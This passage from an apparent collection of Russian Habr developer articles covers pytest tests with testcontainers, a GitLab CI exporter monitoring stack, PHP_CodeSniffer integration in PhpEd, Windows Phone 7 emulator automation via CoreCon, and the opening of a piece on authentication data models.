"passenger_name": "OKSANA MOROZOVA"
},
{
"ticket_id": 5432001006,
"passenger_id": "7107 950192",
"passenger_name": "GENNADIY GERASIMOV"
},
{
"ticket_id": 5432001007,
"passenger_id": "4765 014996",
"passenger_name": "RAISA KONOVALOVA"
}
]
TICKET_FLIGHTS_ROWS = [
{
"ticket_id": 5432000987,
"flight_id": 28935,
"amount": 6200.00
},
{
"ticket_id": 5432000988,
"flight_id": 28935,
"amount": 6200.00
},
{
"ticket_id": 5432000990,
"flight_id": 28939,
"amount": 18500.00
},
{
"ticket_id": 5432000989,
"flight_id": 28939,
"amount": 6200.00
},
{
"ticket_id": 5432000991,
"flight_id": 28913,
"amount": 18500.00
},
{
"ticket_id": 5432000992,
"flight_id": 28913,
"amount": 6200.00
},
{
"ticket_id": 5432000993,
"flight_id": 28913,
"amount": 6200.00
},
{
"ticket_id": 5432000994,
"flight_id": 28912,
"amount": 6800.00
},
{
"ticket_id": 5432000995,
"flight_id": 28912,
"amount": 6200.00
},
{
"ticket_id": 5432000996,
"flight_id": 28929,
"amount": 6200.00
},
{
"ticket_id": 5432000998,
"flight_id": 28904,
"amount": 18500.00
},
{
"ticket_id": 5432000999,
"flight_id": 28904,
"amount": 6200.00
},
{
"ticket_id": 5432000997,
"flight_id": 28904,
"amount": 6200.00
},
{
"ticket_id": 5432001001,
"flight_id": 28895,
"amount": 6200.00
},
{
"ticket_id": 5432001000,
"flight_id": 28895,
"amount": 6200.00
},
{
"ticket_id": 5432001002,
"flight_id": 28895,
"amount": 6200.00
},
{
"ticket_id": 5432001003,
"flight_id": 28948,
"amount": 18500.00
},
{
"ticket_id": 5432001004,
"flight_id": 28948,
"amount": 6800.00
},
{
"ticket_id": 5432001005,
"flight_id": 28942,
"amount": 6200.00
},
{
"ticket_id": 5432001007,
"flight_id": 28915,
"amount": 6200.00
},
{
"ticket_id": 5432001006,
"flight_id": 28915,
"amount": 6200.00
}
]
BOARDING_PASSES_ROWS = [
{
"boarding_no": 5432000959,
"ticket_id": 5432000997,
"seat_no": "19F"
},
{
"boarding_no": 5432000962,
"ticket_id": 5432000989,
"seat_no": "18E"
},
{
"boarding_no": 5432000963,
"ticket_id": 5432001005,
"seat_no": "17C"
},
{
"boarding_no": 5432000965,
"ticket_id": 5432001006,
"seat_no": "16C"
},
{
"boarding_no": 5432000969,
"ticket_id": 5432000995,
"seat_no": "17A"
},
{
"boarding_no": 5432000970,
"ticket_id": 5432000993,
"seat_no": "19E"
},
{
"boarding_no": 5432000974,
"ticket_id": 5432000988,
"seat_no": "10E"
},
{
"boarding_no": 5432000977,
"ticket_id": 5432000987,
"seat_no": "7A"
},
{
"boarding_no": 5432000978,
"ticket_id": 5432001002,
"seat_no": "12C"
},
{
"boarding_no": 5432000979,
"ticket_id": 5432001000,
"seat_no": "11D"
},
{
"boarding_no": 5432000981,
"ticket_id": 5432001001,
"seat_no": "11A"
},
{
"boarding_no": 5432000982,
"ticket_id": 5432001007,
"seat_no": "8D"
},
{
"boarding_no": 5432000983,
"ticket_id": 5432000999,
"seat_no": "8F"
},
{
"boarding_no": 5432000984,
"ticket_id": 5432000996,
"seat_no": "14A"
},
{
"boarding_no": 5432000986,
"ticket_id": 5432000994,
"seat_no": "6F"
},
{
"boarding_no": 5432000987,
"ticket_id": 5432000992,
"seat_no": "5F"
},
{
"boarding_no": 5432000988,
"ticket_id": 5432000990,
"seat_no": "3F"
},
{
"boarding_no": 5432000989,
"ticket_id": 5432001004,
"seat_no": "6F"
},
{
"boarding_no": 5432000990,
"ticket_id": 5432000991,
"seat_no": "1D"
},
{
"boarding_no": 5432000996,
"ticket_id": 5432000998,
"seat_no": "2C"
},
{
"boarding_no": 5432001000,
"ticket_id": 5432001003,
"seat_no": "2C"
}
]
BOOKINGS_ROWS = {
Ticket: TICKET_ROWS,
Ticket_Flights: TICKET_FLIGHTS_ROWS,
Boarding_Passes: BOARDING_PASSES_ROWS
}
```
Следующим шагом создадим класс, который будет собственно поднимать из нужного нам Docker - образа контейнер, запускать в нём сервер баз данных, создавать сами базы данных и наполнять их тестовыми данными, которые мы ранее определили в модулях **airline\_db.py** и **bookings\_db.py**
**db\_test.py**
```
from sqlalchemy import create_engine
from sqlalchemy.dialects.postgresql import insert
from testcontainers.postgres import PostgresContainer
from db_services.engine_factory import EngineFactory
from .airline_db import Base as Airline_Base, AIRLINE_ROWS
from .bookings_db import Base as Bookings_Base, BOOKINGS_ROWS
class MetaSingleton(type):
_instances = {}
def __call__(cls, *args, **kwargs):
if cls not in cls._instances:
cls._instances[cls] = super(MetaSingleton, cls).__call__(*args, **kwargs)
return cls._instances[cls]
class TestBases(metaclass=MetaSingleton):
db = None
main_url = None
def __init__(self, db_image_name):
__engine = EngineFactory()
__engine.stand = 'localhost'
# Создание контейнера из образа DB_IMAGE
__postgres_container = PostgresContainer(image=db_image_name)
self.db = __postgres_container.start()
self.main_url = self.db.get_connection_url()
__BASES = {'airline': {'class': Airline_Base, 'rows': AIRLINE_ROWS},
'bookings': {'class': Bookings_Base, 'rows': BOOKINGS_ROWS}
}
# Создание баз, схем, наполнение данными
for __base_name, __base_data in __BASES.items():
self.create_base(base_name=__base_name)
__engine.user, __engine.passw = 'test', 'test'
__url = __engine.get_postgres_url(base_name=__base_name)
self.create_schema(schema_name=__base_name, url=__url)
__db_engine = __engine.get_engine(__base_name)
__base_data.get('class').metadata.create_all(__db_engine)
for __cls, __rows in __base_data.get('rows').items():
__db_engine.execute(insert(__cls).values(__rows))
def create_base(self, base_name):
__engine = create_engine(self.main_url)
__connection = __engine.connect()
__connection.execution_options(isolation_level='AUTOCOMMIT').execute(f'create database {base_name}')
__host, __port = self.main_url.replace('postgresql+psycopg2://test:test@', '').replace('/test', '').split(':')
__new_base_url = f'postgresql+psycopg2://test:test@{__host}:{__port}/{base_name}'
#Добавляем соединение с новой базой в EngineFactory
__engine = EngineFactory()
__engine.add_db(base_name=base_name, url=__new_base_url)
def create_schema(self, url, schema_name):
__engine = create_engine(url)
__connection = __engine.connect()
__connection.execution_options(isolation_level='AUTOCOMMIT').execute(f'create schema {schema_name}')
```
Здесь также реализуем singleton, т.к. мы хотим чтобы у нас поднимался только один testcontainers. Осталось дописать сами тесты:
**tests.py**
```
import pytest
from processing.airline import set_flight_status, get_flight_status
from processing.bookings import get_premium_psg_list
from .db_test import TestBases
@pytest.fixture(scope="session", autouse=True)
def test_db():
# Этот блок будет выполнен перед запуском тестов
test_base = TestBases(db_image_name='postgres:11.8')
yield
# Этот блок будет выполнен после окончания работы тестов
test_base.db.stop()
# Тест метода processing.bookings.get_premium_psg_list()
# В текущих тестовых данных, для limit=10000, корректный результат == 4
def test_get_premium_psg_list(test_db):
assert len(get_premium_psg_list(limit=10000)) == 4
# Тест метода processing.airline.get_flight_status()
# Для flight_id=33043 корректный результат 'On Time'
def test_get_flight_status_before(test_db):
assert get_flight_status(flight_id=33043) == [['On Time']]
# Тест метода processing.airline.set_flight_status()
# В таблице airline.flights только одна запись с flight_id=33043, поэтому корректный результат - 1
# !!!Тест меняет состояние тестовой среды!!!
def test_set_flight_status(test_db):
assert set_flight_status(flight_id=33043, status='Delayed') == 1
# Тест метода processing.airline.get_flight_status()
# После выполнения теста test_set_flight_status(test_db) состояние тестовой среды изменилось.
# Корректный результат теста для flight_id=33043 - 'Delayed'
def test_get_flight_status_after(test_db):
assert get_flight_status(flight_id=33043) == [['Delayed']]
# тест, для случая если нужно оставить активным докер-контейнер после завершения работы тестов
# def test_debug(test_db):
# while True:
# pass
```
Здесь мы определили 4 теста, на которых и будем выполнять тестирование. Но что более важно, здесь мы определили фикстуру `test_db()`, внутри которой выполняется подготовка тестовой среды. Тестовую среду pytest будет создавать перед каждым тестом, который её использует, но т.к. мы указали `scope="session"`, то подготовка тестовой среды будет производиться один раз для всей сессии выполнения тестов. И если какой-либо из тестов будет изменять состояние БД, то следующий тест будет использовать данные изменённой тестовой среды. Это необходимо учитывать. В частности, этот принцип используется в наших примерах.
Запускаем тесты и радуемся зелёными галочками в Test Result :)
После выполнения всех тестов, testcontainers завершит работу созданного контейнера и удалит созданные данные. Бывает полезно "придержать" тестовую БД на некоторое время, чтобы можно было залезть в БД из обычной IDE, чтобы выполнить пару-тройку SQL-запросов. Для этого нужно просто раскомментировать тест `test_debug(test_db)`, который выполняясь в бесконечном цикле, позволит получить доступ к локальной БД под логином `test` и паролем `test`. Порт можно подсмотреть в Docker Desktop
либо из консоли:
```
# Список запущенных контейнеров:
docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
46fb9a865f58 postgres:11.8 "docker-entrypoint.s…" 13 minutes ago Up 13 minutes 0.0.0.0:56517->5432/tcp clever_einstein
# Получаем порты нужного контейнера
docker port 46fb9a865f58
5432/tcp -> 0.0.0.0:56517
```
### Итоги
Мы только что создали проект, в котором протестировали БД слой приложения, с помощью testcontainers и pytest. Конечно, если у вас есть возможность тестирования на реальной БД или на её реплике, то смысл использования testcontainers теряется, а подготовка тестовых баз и тестовых данных становится ненужной тратой рабочего времени. Альтернативой testcontainers также может стать создание отдельного сервера БД с нужными объектами. Но если ничего такого под рукой нет, а тестирование необходимо выполнять, testcontainers вполне может быть выходом в данной ситуации.
Скачать данный проект можно с моего [репозитория](https://github.com/avdavydov/db_tests_example.git) GitHub.
|
https://habr.com/ru/post/677598/
| null |
ru
| null |
# Gitlab-Ci-Pipelines-Exporter
Я считаю , что это очень полезный инструмент , он позволяет следить за состоянием ваших пайплайнов, job-ов и мониторить переменные окружения, можно отслеживать статусы, продолжительность, и на самом деле там есть очень много интересных настроек
Примеры дашбордов из Grafana
----------------------------
#### Pipelines

grafana.com dashboard #10620#### Jobs
grafana.com dashboard #13328#### Environments / Deployments
grafana.com dashboard #13329[github.com/IvanRezv/GitlabCI-exporter](https://github.com/IvanRezv/GitlabCI-exporter) - ссылка на мой репозиторий с конфигом для быстрого старта сервиса.
Архитектура сервисов описана в docker-compose файле, необходимые конфигурационные файлы для работы сервисов, находятся рядом с compose файлом и прикидываются волюмами в сервисы. Соответственно для Prometheus есть конфиг файл, в котором описана ссылка на сервис, с которого необходимо брать метрики. А для Grafana вложены дашборды и файл с ссылкой на ресурс который собирает метрики.
```
---
version: '3.9'
x-base:
&base
networks:
- default
restart: always
services:
gitlab-ci-pipelines-exporter:
<< : *base
image: docker.io/mvisonneau/gitlab-ci-pipelines-exporter:v0.5.2
ports:
- 8080:8080
environment:
GCPE_CONFIG: /etc/gitlab-ci-pipelines-exporter.yml
GCPE_INTERNAL_MONITORING_LISTENER_ADDRESS: tcp://127.0.0.1:8082
volumes:
- ./gitlab-ci-pipelines-exporter.yml:/etc/gitlab-ci-pipelines-exporter.yml
prometheus:
image: docker.io/prom/prometheus:v2.28.1
<< : *base
container_name: prometheus
ports:
- 9090:9090
links:
- gitlab-ci-pipelines-exporter
volumes:
- ./prometheus/config.yml:/etc/prometheus/prometheus.yml
grafana:
image: docker.io/grafana/grafana:8.0.5
<< : *base
container_name: grafana
ports:
- 3000:3000
environment:
GF_INSTALL_PLUGINS: grafana-polystat-panel,yesoreyeram-boomtable-panel
links:
- prometheus
volumes:
- ./grafana/dashboards.yml:/etc/grafana/provisioning/dashboards/default.yml
- ./grafana/datasources.yml:/etc/grafana/provisioning/datasources/default.yml
- ./grafana/dashboards:/var/lib/grafana/dashboards
networks:
default:
driver: bridge
```
Так же прикладываю ссылку на видео , где описал инструкцию по поднятию сервиса.
Использование
-------------
`Grafana` - адрес машины\URL:3000
`Prometheus` - адрес машины\URL:9090
Пароль и логин по умолчанию для grafana - `admin`. После первой авторизации будет предложено сменить его.
Синтаксис для изменения конфигурации сбора метрик(файла `gitlab-ci-pipelinex-exporter.yml`) - [Syntax](https://github.com/mvisonneau/gitlab-ci-pipelines-exporter/blob/main/docs/configuration_syntax.md).
В [**официальном источнике**](https://github.com/mvisonneau/gitlab-ci-pipelines-exporter) так же есть инструкции по развертыванию сервиса с помощью helm, scoop, deb packages и т.д.
|
https://habr.com/ru/post/646255/
| null |
ru
| null |
# CodeSniffer и PhpEd
На хабре уже ни раз встречалось описание интструмента PHP\_CodeSniffer, который используется для проверки соответствия написанного кода стандартам кодирования. Инструмент очень удобный и полезный, думаю, спорить никто не станет. В интернете есть статьи, которые описывают как интергрировать его с системой контроля версий, чтобы осуществлять проверку перед очередным коммитом, но мне захотелось прикрутить его к своей IDE, чтобы проверять код во время его написания.
Исторически сложилось, что в работе я использую IDE от Nusphere – PhpEd. PhpEd позволяет подключать к себе скрипты на php, которые могут выполнять произвольные операции над кодом в редакторе. Скрипт также может запустить внешнюю программу и вернуть данные со стандартного потока вывода непосредственно в редактор кода.
На форуме Nusphere есть целый раздел, посвященный [скриптам автоматизации](http://forum.nusphere.com/phped-integration-scripts-f18.html)
Об этой возможности я давно знал, но она не совсем подходит для использования CodeSniffer. Объясню почему. Мы можем перенаправить все данные, полученные в результате анализа нашего кода в отладочное окно редактора, но это будет всего лишь статичный текст. Номера строк с ошибками являются тоже обычным текстом и перемещаться по коду будет невозможно. Придется глазками смотреть номер строки с ошибкой, переходить руками на эту строку и править ее. Разумеется, это дело мне совершенно не нравилось.
В лог окне редактора я заметил колонку location. Скорее всего это то, что мне было нужно, но как вывести данные в эту колонку я не знал.
Перерыв весь форум разработчиков, я нашел несколько тем, посвященных данной проблеме, но везде никаких ответов и рецептов не было. Я уже было отчаялся, как наткнулся на следующее сообщение.
`File location regexp: ^([^ ]+) (\([0-9]*\)) .*$
(or say Output location regexp)
by applying this regexp on each line in the output, IDE will get array of two elements (when matched, of course). And one of the elements will be file name and the other is line number.`
Иными словами, если сформировать выходную строку в соответствии с данным регулярным выражением, то IDE поймет, что мы передаем ей информацию о файле и номере строки в нем. Задача сводилась к тому, чтобы запустить CodeSniffer, получить от него данные, немного переформатировать вывод и направить в окно логов редактора, что является сущим пустяком.
Теперь все по шагам:
0. Устанавливаем pear для php, который идет в составе PhpEd
`c:\Program Files\NuSphere\PhpED\php5> go-pear.bat`
и пакет php\_sniffer
`c:\Program Files\NuSphere\PhpED\php5> pear install php_sniffer`
1. Качаем [мой небольшой класс-обертку](https://docs.google.com/leaf?id=0B8Vto3h5b_NOM2M2ZWRhZDAtOGZiNS00MGZjLTlkMjItNjJkNDBmMDYxZjA1&hl=ru) над CodeSniffer. Кладем его, скажем, в
`c:\Program Files\NuSphere\PhpED\scripts\`
2. Открываем PhpEd.
Settings > Tools > Integration
Создаем новое меню «Scripts»
Создаем новое подменю «CodeSniffer»
3. Редактируем созданный пункт:
— Execute with «Shell»
— Command line:
`"c:\Program Files\NuSphere\PhpED\php5\php.exe" "c:\Program Files\NuSphere\PhpED\scripts\codesnifferwrapper.php" "@Fname@"`
— Shortcut: CTL-ALT-0 (или любой удобный)
— Ставим крестики в следующих пунктах:
`Show this command in Workspace popup – for files
Show this command in Explorer popup – for files
Show this command in File Bar popup
**Redirect Output Stream to log window**`
Сохраняем результат, открываем любой php файл, жмем назначенное сочетание клавиш и любуемся.

|
https://habr.com/ru/post/130831/
| null |
ru
| null |
# Автоматизация эмулятора Windows Phone 7
Всем привет,
В этой статье мы рассмотрим, как автоматизировать эмулятор Windows Phone 7 и какую пользу нам это принесёт в реальной жизни.
[](https://habrastorage.org/storage/habraeffect/8a/e1/8ae1b381f55efc6349fa7f31d22b4c46.png "Хабрэффект.ру")

Эта статья является второй в серии не связанных друг с другом статей о продвинутых возможностях Windows Phone 7.
Предыдущая статья в этой серии называлась "[Windows Phone 7 – Unlocked ROMs](http://justinangel.net/WindowsPhone7UnlockedRoms)".
#### Зачем нужна автоматизация эмулятора Windows Phone 7?
В настоящее время эмулятор Windows Phone 7 может запускать developer packages (XAP’ы) только из Visual Studio 2010.
То есть, если у нас есть XAP мы не можем заставить эмулятор загрузить его без Visual Studio.
Как мы видели в предыдущей статье эмулятор может быть запущен и даже установлен на машинах, на которых нет Visual Studio. Подробнее об этом [здесь](http://ckpc.com/headline/how-to-run-unlocked-windows-phone-7-build-6176-emulator-without-vs2010).
Представим, что на данный момент для того, чтобы загрузить XAP’ы в эмулятор мы должны использовать Visual Studio.
[](https://habrastorage.org/storage/habraeffect/94/e9/94e97886225f1b387205bc84881a559e.jpg "Хабрэффект.ру")
Проблема вот в чём: **как мы загрузим XAP’ы в эмулятор или устройства с WP7, не используя Visual Studio?**
И ещё, как наш Build-сервер запустит ночные тесты? Или как наши клиенты увидят наши приложения?
[](https://habrastorage.org/storage/habraeffect/1e/39/1e3904aad8f885ef5dde795ffd4a3e52.jpg "Хабрэффект.ру")
У клиентов и Build-серверов нет установленной Visual Studio 2010.
Так как же мы можем развернуть XAP’ы в эмуляторе, работающем на этих машинах?
#### Прекращаем болтовню, переходим к автоматизации эмулятора WP7!
Давайте создадим новый solution, состоящий из консольного приложения и приложения для Windows Phone 7.
[](https://habrastorage.org/storage/habraeffect/42/e6/42e6b1028dcaecb1bfeba7d9ac9b6726.jpg "Хабрэффект.ру")
Мы будем использовать консольное приложение как инструмент автоматизации, который сможет работать на любом компьютере с. NET Framework.
Приложение для WindowsPhone – это то приложение, развертывание которого мы и будем автоматизировать.
#### CoreCon 10 WP7 API
Секретный соус для автоматизации WP7 – это **CoreCon API**.
Библиотеки CoreCon были в глубокой спячке с 2007 года, когда они в последний получили крупное обновление.
Но для WP7 CoreCon API был обновлен и теперь используется в Visual Studio 2010 при развертывании приложений на устройствах и эмуляторах WP7.
Давайте добавим ссылку на **Microsoft.SmartDevice.Connectivity.dll** из CoreCon API.
На 64-битной системе DLL можно найти по адресу: *C:\Program Files (x86)\Common Files\Microsoft Shared\Phone Tools\CoreCon\10.0\Bin\Microsoft.Smartdevice.Connectivity.dll*
[](https://habrastorage.org/storage/habraeffect/8a/77/8a7736d8d41d1bf3af330faee7a80d46.jpg "Хабрэффект.ру")
Теперь, когда у нас есть ссылка на CoreCon DLL, мы можем приступить к автоматизации WP7.
Вот что у нас должно получиться в итоге:

[](https://habrastorage.org/storage/habraeffect/4d/1e/4d1ebee96ac822240d623eea56687f9b.jpg "Хабрэффект.ру")
Мы должны выполнить следующую последовательность действий:1. Получить экземпляр WP7 CoreCon SDK
2. Получить ссылку на эмулятор/устройство
3. Подключиться к эмулятору/устройству
4. Удалить предыдущей версии
5. Установить XAP
6. Запустить приложение
##### Получение экземпляра WP7 CoreCon SDK
Мы начнем с получения экземпляра WP7 CoreCon SDK для работы с ним:
> `1. // Get CoreCon WP7 SDK
> 2. DatastoreManager dsmgrObj = new DatastoreManager(1033);
> 3.
> 4. Platform WP7SDK = dsmgrObj.GetPlatforms().Single(p => p.Name == "New Windows Mobile 7 SDK");
> \* This source code was highlighted with Source Code Highlighter.`
##### Получение ссылки на эмулятор/устройство
Затем нам нужно получить ссылку либо на физическое устройство с WP7, либо на эмулятор с WP7.
Этот пример будет использовать эмулятор, но если установить фраг "*useEmulator = false*", то этот же пример будет пытаться подключиться к физическому устройству с WP7.
> `1. // Get Emulator / Device
> 2. bool useEmulator = true;
> 3. Device WP7Device = null;
> 4. if (useEmulator)
> 5. WP7Device = WP7SDK.GetDevices().Single(d => d.Name == "Windows Phone 7 Emulator");
> 6. else
> 7. WP7Device = WP7SDK.GetDevices().Single(d => d.Name == "Windows Phone 7 Device");
> \* This source code was highlighted with Source Code Highlighter.`
##### Подключение к эмулятору/устройству
Теперь мы запускаем эмулятор/устройство с WP7.
Обратите внимание, что мы будем запускать стандартный WP7 Emulator Image, в [предыдущей статье](http://justinangel.net/WindowsPhone7UnlockedRoms) я объяснял, как использовать Unlocked ROM в качестве ROM по умолчанию.
> `1. // Connect to WP7 Emulator / Device
> 2. Console.WriteLine("Connecting to Windows Phone 7 Emulator/Device...");
> 3. WP7Device.Connect();
> 4. Console.WriteLine("Windows Phone 7 Emulator/Device Connected...");
> \* This source code was highlighted with Source Code Highlighter.`
##### Удаление предыдущей версии
Далее, мы должны проверить, что наше приложение уже установлено, и если это так, мы удалим его.
Поскольку метод **UpdateApplication** в текущем CoreCon API не работает, это самый простой способ обновления установленных приложений.
Для того, чтобы **установить** или **удалить** наше приложение, нам нужен его Application Product Identifier (GUID).
Мы можем получить GUID приложения из файла *Properties/WMAppManifest.xml*.
[](https://habrastorage.org/storage/habraeffect/27/9d/279d656b5f7cb79c176380d4b9660554.png "Хабрэффект.ру")
Следующий код проверяет, установлено ли приложение, и если это так, удаляет его.
> `1. Guid appID = new Guid("{5e75bba1-fbf6-463c-94ac-fa4a78f8fd12}");
> 2. RemoteApplication app;
> 3. if (WP7Device.IsApplicationInstalled(appID))
> 4. {
> 5. Console.WriteLine("Uninstalling sample XAP to Windows Phone 7 Emulator/Device...");
> 6.
> 7. app = WP7Device.GetApplication(appID);
> 8. app.Uninstall();
> 9.
> 10. Console.WriteLine("Sample XAP Uninstalled from Windows Phone 7 Emulator/Device...");
> 11. }
> \* This source code was highlighted with Source Code Highlighter.`
##### Установка XAP
Теперь мы установим наш XAP.
Для того, чтобы сделать это, нам понадобится информация о следующем:
1. Расположение нашего XAP.
2. GUID приложения.
3. Расположение иконки приложения.
> `1. // Install XAP
> 2. Console.WriteLine("Installing sample XAP to Windows Phone 7 Emulator/Device...");
> 3.
> 4. app = WP7Device.InstallApplication(
> 5. appID,
> 6. appID,
> 7. "NormalApp",
> 8. @"D:\visual studio 2010\Projects\ConsoleApplication1\WindowsPhoneApplication1\ApplicationIcon.png",
> 9. @"D:\visual studio 2010\Projects\ConsoleApplication1\WindowsPhoneApplication1\Bin\Debug\WindowsPhoneApplication1.xap");
> 10.
> 11. Console.WriteLine("Sample XAP installed to Windows Phone 7 Emulator...");
> \* This source code was highlighted with Source Code Highlighter.`
##### Запуск приложения
И последний шаг: запуск нашего приложения.
> `1. // Launch Application
> 2. Console.WriteLine("Launching sample app on Windows Phone 7 Emulator...");
> 3. app.Launch();
> 4. Console.WriteLine("Launched sample app on Windows Phone 7 Emulator...");
> \* This source code was highlighted with Source Code Highlighter.`
Мы закончили. И действительно, когда мы запускаем наш пример, приложение работает как надо:

[](https://habrastorage.org/storage/habraeffect/4d/1e/4d1ebee96ac822240d623eea56687f9b.jpg "Хабрэффект.ру")
#### Итак, для чего может пригодится автоматизация эмулятора WP7?
Есть очень много хороших вариантов использования: автоматические юнит-тесты, загрузка ночных сборок в эмулятор и даже возможность для клиентов использовать эмулятор WP7.
На самом деле есть множество причин и ситуаций, когда автоматизация эмулятора WP7 может оказаться полезной, и вы сами можете придумать, как её использовать в ваших проектах.
Например, в [Vertigo](http://vertigo.com/mobile.aspx), мы используем автоматизацию для запуска эмулятора WP7 на multi-touch, ноутбуках, которые есть у наших клиентов.
Таким образом, клиенты получают доступ к нашим текущим build’ам без необходимости устанавливать Visual Studio 2010.
#### Доступ к изолированному хранилищу
Один способ использования особенно интересен мне: автоматический запуск всех unit-тестов в проекте для ночных сборок.

[](https://habrastorage.org/storage/habraeffect/3b/a4/3ba4a121d37527ae06e897e182e564ec.jpg "Хабрэффект.ру")
Для автоматизации эмулятора WP7 мы можем ограничиться теми действиями, которые мы выполнили до этого, но как мы получим результаты? Или получим инструкции?
Самый простой метод, который я смог придумать – это связываться через cold storage — читать и записывать файлы в изолированном хранилище.

[](https://habrastorage.org/storage/habraeffect/5f/ea/5fea30aadf1d7540f6b5d43fb9c6ee79.jpg "Хабрэффект.ру")
Мы начнем с записи файла в наш WP7 Application IsoStore.
Помните, что этот код выполняется на эмуляторе/устройстве WP7.
> `1. public MainPage()
> 2. {
> 3. InitializeComponent();
> 4.
> 5. SupportedOrientations = SupportedPageOrientation.Portrait | SupportedPageOrientation.Landscape;
> 6.
> 7. using (var isoStore = IsolatedStorageFile.GetUserStoreForApplication())
> 8. using (var sw = new StreamWriter(isoStore.OpenFile("Foo.txt", FileMode.OpenOrCreate, FileAccess.Write)))
> 9. {
> 10. sw.Write("Hello WP7! (Written from WP7 IsoStore, read by Console Harness!)");
> 11. }
> 12. }
> \* This source code was highlighted with Source Code Highlighter.`
В принципе, мы уже добавили foo.txt файл в наш IsoStore и добавили некоторый текст в него.
Далее, мы бы использовали класс RemoteIsolatedStorage и получили бы доступ к IsoStore эмулятора, но он ещё не включен в CoreCon10.
[](https://habrastorage.org/storage/habraeffect/1c/85/1c8571fb6533d9e9839dc6882c1e86c0.jpg "Хабрэффект.ру")
Мы бы использовали RemoteApplication.GetIsolatedStorage (), но он тоже ещё не реализован.
Вместо этого, мы будем использовать класс FileDeployer.
Здесь есть кое-какая рефлексивная магии, связанная с получением копии класса FileDeployer которая может быть использована в нашем приложении.
> `1. Thread.Sleep(10000);
> 2. //app.GetIsolatedStore(); <-- Throws NotImplementedException
> 3. object ConManServer = WP7Device.GetType().GetField("mConmanServer", BindingFlags.NonPublic | BindingFlags.Instance).GetValue(WP7Device);
> 4. FileDeployer f = (FileDeployer)typeof(FileDeployer).GetConstructors(BindingFlags.Instance | BindingFlags.NonPublic)[0].Invoke(new object[] { ConManServer });
> \* This source code was highlighted with Source Code Highlighter.`
Далее, мы скопируем файл foo.txt из изолированного хранилища приложения в наш локальный binary folder и выведем его в консоли:
> `1. f.ReceiveFile(@"\Applications\Data\" + appID + @"\data\isolatedstore\Foo.txt", @"\Foo.txt"); Console.WriteLine("\t" + File.ReadAllText(@"foo.txt"));
> \* This source code was highlighted with Source Code Highlighter.`
При запуске этого примера мы сможем увидеть в консоли текст, полученный из IsoStore.

[](https://habrastorage.org/storage/habraeffect/a6/a4/a6a4b4ea001261a45dbb9083ef0d53f4.jpg "Хабрэффект.ру")
И мы закончили. Мы установили канал с двусторонней связью между эмулятором/ устройством WP7 и управляемым кодом .net.
#### Код
Вот код, который мы написали в этом проекте:
> `1. // Get CoreCon WP7 SDK
> 2. DatastoreManager dsmgrObj = new DatastoreManager(1033);
> 3.
> 4. Platform WP7SDK = dsmgrObj.GetPlatforms().Single(p => p.Name == "New Windows Mobile 7 SDK");
> 5.
> 6. // Get Emulator / Device
> 7. bool useEmulator = true;
> 8. Device WP7Device = null;
> 9. if (useEmulator)
> 10. WP7Device = WP7SDK.GetDevices().Single(d => d.Name == "Windows Phone 7 Emulator");
> 11. else
> 12. WP7Device = WP7SDK.GetDevices().Single(d => d.Name == "Windows Phone 7 Device");
> 13.
> 14. // Connect to WP7 Emulator / Device
> 15. Console.WriteLine("Connecting to Windows Phone 7 Emulator/Device...");
> 16. WP7Device.Connect();
> 17. Console.WriteLine("Windows Phone 7 Emulator/Device Connected...");
> 18.
> 19.
> 20. Guid appID = new Guid("{5e75bba1-fbf6-463c-94ac-fa4a78f8fd12}");
> 21. RemoteApplication app;
> 22. if (WP7Device.IsApplicationInstalled(appID))
> 23. {
> 24. Console.WriteLine("Uninstalling sample XAP to Windows Phone 7 Emulator/Device...");
> 25.
> 26. app = WP7Device.GetApplication(appID);
> 27. app.Uninstall();
> 28.
> 29. Console.WriteLine("Sample XAP Uninstalled from Windows Phone 7 Emulator/Device...");
> 30. }
> 31.
> 32. // Install XAP
> 33. Console.WriteLine("Installing sample XAP to Windows Phone 7 Emulator/Device...");
> 34.
> 35. app = WP7Device.InstallApplication(
> 36. appID,
> 37. appID,
> 38. "NormalApp",
> 39. @"D:\visual studio 2010\Projects\ConsoleApplication1\WindowsPhoneApplication1\ApplicationIcon.png",
> 40. @"D:\visual studio 2010\Projects\ConsoleApplication1\WindowsPhoneApplication1\Bin\Debug\WindowsPhoneApplication1.xap");
> 41.
> 42. Console.WriteLine("Sample XAP installed to Windows Phone 7 Emulator...");
> 43.
> 44. // Launch Application
> 45. Console.WriteLine("Launching sample app on Windows Phone 7 Emulator...");
> 46. app.Launch();
> 47. Console.WriteLine("Launched sample app on Windows Phone 7 Emulator...");
> 48.
> 49. Console.WriteLine("Reading Foo.txt Isolated Storage file:");
> 50.
> 51. Thread.Sleep(10000);
> 52. //app.GetIsolatedStore(); <-- Throws NotImplementedException
> 53. object ConManServer = WP7Device.GetType().GetField("mConmanServer", BindingFlags.NonPublic | BindingFlags.Instance).GetValue(WP7Device);
> 54. FileDeployer f = (FileDeployer)typeof(FileDeployer).GetConstructors(BindingFlags.Instance | BindingFlags.NonPublic)[0].Invoke(new object[] { ConManServer });
> 55. f.ReceiveFile(@"\Applications\Data\" + appID + @"\data\isolatedstore\Foo.txt", @"\Foo.txt"); Console.WriteLine("\t" + File.ReadAllText(@"foo.txt"));
> 56.
> 57. Console.ReadLine();
> \* This source code was highlighted with Source Code Highlighter.`
#### Конец
В этом посте мы говорили о том, зачем нужна автоматизация процесса развёртывания на эмуляторе/устройстве WP7 и как этого добиться.
Надеюсь, что теперь вы знаете, как автоматизировать развертывание XAP в WP7.
В следующей статье в этой серии мы поговорим о настройке непрерывной интеграции для WP7.
|
https://habr.com/ru/post/117294/
| null |
ru
| null |
# Модели данных для аутентификации пользователей в web-приложениях
Аутентификация пользователей — базовый функционал подавляющего большинства web-приложений. Этот функционал имплементирован с помощью различных языков программирования и поддерживается различными репозиториями ("хардкод", файлы, базы данных, LDAP, ...).

В предыдущей своей публикации я высказал смелое заблуждение "*Пока же создание очередного web-приложения зачастую начинается с проектирования собственной структуры данных для аутентификации пользователей*", на что мне было скинуто несколько ссылок на некоторые имплементации аутентификации (в основном — на PHP). Под катом — сравнение структур User-моделей этих имплементаций.
Казалось бы
===========
Аутентификация — функционал, знакомый каждому web-разработчику. Самая простая структура данных для User-модели примерно такая:
* username
* password
Если данные размещаются в базе данных, то зачастую дополняются еще одним (как правило, целочисленным) атрибутом:
* id
